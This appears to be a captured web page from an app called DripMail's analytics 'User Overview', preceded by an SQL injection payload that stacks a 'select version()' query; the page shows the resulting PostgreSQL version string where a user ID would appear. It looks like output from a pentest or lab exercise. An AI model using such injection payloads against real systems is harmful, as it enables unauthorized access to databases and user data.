 '1';select version();--
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
PostgreSQL 15.10 (Debian 15.10-0+deb12u1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit